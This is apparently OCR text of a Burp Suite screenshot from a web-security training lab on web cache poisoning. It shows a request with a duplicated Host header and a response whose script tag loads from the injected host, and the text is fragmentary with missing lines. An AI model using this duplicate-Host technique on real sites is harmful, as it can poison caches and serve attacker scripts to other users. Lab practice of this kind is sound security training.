 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET / HTTP/1.1
2 Host: ac831fb01eaab14180b05f7800a8004c.web-security-academy.net
3 Host: example
4 Cookie: _lab=
47%7cMC0CFQCCm1Z9bL9LvI83Pj95qAQWiH%2flCwIUU5tjh9OGHZKi%2fin8%2bHqxmx%2b
phxfLqyjJSkYreHNrJ6SEiXFvvVbFb95Vy7wS4ZQdFZ%2b0QzKMSO0SyRr4Ck3fAg%2boxT7
3b0INmkGuo3IAnsBjOQ36C7Qmpul%2fvvUCFq0v96raXvl9onVP
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
16 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
17 <title>
Web cache poisoning via ambiguous requests
</title>
18 </head>
19 <body>
20 <script type="text/javascript" src="//example/resources/js/tracking.
</script>
21 <script src="/resources/labheader/js/labHeader.js">
</script>